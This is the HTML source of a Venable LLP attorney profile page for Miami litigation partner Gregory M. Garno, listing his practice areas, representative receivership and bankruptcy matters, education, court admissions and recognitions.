

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/g/gregory-m-garno
body_size: 10813
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Gregory M. Garno | Professionals | Venable LLP</title>
<meta name="title" content="Gregory M. Garno | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/g/gregory-m-garno" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Gregory M. Garno | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/g/garno_greg_low.jpg?rev=7af657012f194741b466e70abc4fcb7c&amp;hash=0062B7E05800B5B8C7CF2B93E63C92A6" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Gregory M. Garno | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/g/garno_greg_low.jpg?rev=7af657012f194741b466e70abc4fcb7c&amp;hash=0062B7E05800B5B8C7CF2B93E63C92A6">

<link rel="canonical" href="https://www.venable.com/professionals/g/gregory-m-garno" />

<meta class="swiftype" name="title" data-type="string" content="Gregory M. Garno | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/g/gregory-m-garno" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="10" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/g/gregory-m-garno#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/g/garno_greg_low.jpg?rev=7af657012f194741b466e70abc4fcb7c&amp;hash=0062B7E05800B5B8C7CF2B93E63C92A6" alt="Greg Garno" />
                    <div class="nav__brand-title">Gregory M. Garno</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Gregory M. Garno</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fg%2Fgregory-m-garno" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fg%2Fgregory-m-garno" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fg%2Fgregory-m-garno" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Gregory M. Garno | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/g/gregory-m-garno" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Gregory M Garno.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fg%2fgregory-m-garno%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Gregory M. Garno</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Partner
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/g/garno_greg_low.jpg?rev=7af657012f194741b466e70abc4fcb7c&amp;hash=0062B7E05800B5B8C7CF2B93E63C92A6" alt="Greg Garno" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/g/gregory-m-garno?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:gmgarno@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:gmgarno@Venable.com">gmgarno@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/miami-fl">Miami, FL</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:305.372.2475">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 305.372.2475</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Gregory Garno practices in the areas of complex commercial litigation, banking litigation, professional malpractice, creditors&rsquo; rights, and bankruptcy. Gregory represents major financial institutions, corporations, fiduciaries, and individuals in significant complex litigation in both state and federal courts, in both jury and non-jury matters and arbitrations. His commercial litigation experience includes contract disputes, business torts, officer/director liability, corporate and shareholder disputes, collection matters, insurance, receiverships, and complex fraud actions.</p>                            </div>
                        </div>

                            <div id="readmore-content" v-focus="isExpanded" class="overview__bio-content overview__bio-content--additional rich-text overview__additional-container" ref="additionalContent" v-bind:class="{ 'overview__additional-container--open': isExpanded, 'overview__additional-container--closed': !isExpanded }">
                                <div class="overview__additional-overflow-container">
                                    <p>Gregory is a member of the National Association of Federal Equity Receivers, the trial section of The Florida Bar, and the Miami-Dade County Bar Association.</p>
                                </div>
                            </div>
                            <button aria-controls="readmore-content" v-bind:aria-expanded="(isExpanded) ? 'true': 'false'" class="overview__read-more link link--fade-light" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>

                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/bankruptcy-and-creditors-rights">Bankruptcy and Creditors' Rights</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/insurance-coverage-and-disputes">Insurance Coverage and Disputes</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/receiverships">Receiverships</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials~|~Recognition~|~Community">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Matters</h3>

                                                    <ul>
    <li>Served as special litigation counsel to the assignee for the benefit of creditors for Laser Spine Institute, LLC and affiliated entities pursuing claims for recovery of more than $110,000,000</li>
    <li>Served as Chapter 7 trustee of the owner of the former Plantation Fashion Mall, which includes over 32 acres of commercial real property in Fort Lauderdale</li>
    <li>Represents the federal court-appointed receiver in 321 Loans receivership and over 100 affiliated entities, in an action brought by the FTC regarding a nationwide debt relief scheme that defrauded over 35,000 consumers out of more than $85 million</li>
    <li>Represents the federal court-appointed receiver over Pointbreak Media, LLC and its affiliated entities that engaged in a multi-million-dollar telemarking and robocall scam targeting small business owners</li>
    <li>Served as counsel to the court-appointed receiver and Chapter 11 fiduciary in E.S. Bankest, L.C. receivership in pursuit of avoidance and other claims arising from a $170 million fraudulent scheme</li>
    <li>Served as counsel to the court-appointed and Chapter 11 trustee in a Louis Pearlman Ponzi scheme in the prosecution of fraudulent transfer claims in connection with a $400 million scheme against a financial institution, resulting in a settlement for the client well in excess of eight figures</li>
    <li>Served as counsel to the court-appointed receiver over Bogdan Financial Group, Inc. and its affiliated defendants that operated a Ponzi scheme that deprived hundreds of residents of the state of Florida of over $16 million</li>
    <li>Served as counsel to one of the nation&rsquo;s largest architectural glass and aluminum fabricators in Chapter 11 proceedings</li>
    <li>Prevailed in arbitration of disaffected franchisees&rsquo; claims relating to merger of two food industry franchisors, including claims alleging abandonment of trademarks, violation of state acts, and earnings claim violations</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Events</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 07 - 08, 2023</span>

                                                                                    <span class="related-content__location">Nashville, TN</span>
                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">NAFER 2023 Annual Conference</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2023/09/nafer-2023-annual-conference" data-content="NAFER 2023 Annual Conference">NAFER 2023 Annual Conference</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 21, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2025/08/best-lawyers-recognizes-more-than-200-venable" data-content="&lt;em&gt;Best Lawyers&lt;/em&gt; Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 15, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2024/08/2025-edition-of-the-best-lawyers-in-america" data-content="272 Venable LLP Attorneys Recognized in the 2025 Editions of &lt;em&gt;The Best Lawyers in America&lt;/em&gt; and &lt;em&gt;Best Lawyers: Ones to Watch&lt;/em&gt;">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 17, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>The Best Lawyers in America 2024</em> Recognizes 264 Venable Attorneys</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2023/08/the-best-lawyers-in-america-2024-recognizes" data-content="&lt;em&gt;The Best Lawyers in America 2024&lt;/em&gt; Recognizes 264 Venable Attorneys"><em>The Best Lawyers in America 2024</em> Recognizes 264 Venable Attorneys</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/about/news?professional=eda7babec2694473a1451b3687957e73" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span><em>cum laude</em></span>
                                                                        <span>University of Miami School of Law</span>
                                                                        <span>1996</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li>Member, <em>Business Law Journal</em></li>
</ul></li>
                                                            <li>
                                                                        <span>B.S.</span>
                                                                        <span>Cornell University</span>
                                                                        <span>1993</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>Florida</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Court Admissions</h3>

                                                    <ul>
                                                            <li>
                                                                        <span>U.S. Supreme Court</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Court of Appeals for the Eleventh Circuit</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. District Court for the Southern District of Florida</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. District Court for the Middle District of Florida</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Bankruptcy Court for the Southern District of Florida</span>
                                                            </li>
                                                    </ul>
                                                </div>


                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Professional Memberships and Activities</h3>

                                                    <ul>
    <li>Member, Trial Section, The Florida Bar</li>
    <li>Member, National Association of Federal Equity Receivers</li>
    <li>Member, Miami-Dade County Bar Association</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Other Distinctions" class="accordions__accordion accordion__index__3">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Recognition', '3', 'recognition')"
                                             v-aria-expanded="isOpen('Recognition')"
                                             aria-label="Toggle accordion" aria-controls="other-distinctions">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Recognition</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Recognition') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="other-distinctions" data-title="recognition" v-aria-hidden="isOpen('Recognition')" class="accordions__container container">
                                        <div class="accordions__content" ref="Recognition" v-bind:class="{ 'accordions__content--expanded': isOpen('Recognition') }">
                                            <div class="rich-text rich-text--max-width">

                                                <ul>
    <li><em><strong>Martindale-Hubbell</strong>, AV&reg; Peer Review Rated<br />
    </em></li>
    <li><em><strong>South Florida Legal Guide</strong><br />
    </em>
    <ul>
        <li><em>Up and Comers</em>, South Florida<em><br />
        </em></li>
        <li><em>Top Lawyers</em>, South Florida</li>
    </ul>
    </li>
    <li><strong><em>The Best Lawyers in America</em></strong>, 2024 - 2025</li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Memberships and Affiliations" class="accordions__accordion accordion__index__4">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Community', '4', 'community')"
                                             v-aria-expanded="isOpen('Community')"
                                             aria-label="Toggle accordion" aria-controls="memberships">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Community</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Community') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="memberships" data-title="community" v-aria-hidden="isOpen('Community')" class="accordions__container container">
                                        <div class="accordions__content" ref="Community" v-bind:class="{ 'accordions__content--expanded': isOpen('Community') }">


                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Personal Activities</h3>

                                                    <ul>
    <li>Golf, fitness, and spending time with his family</li>
</ul>
                                                </div>
                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
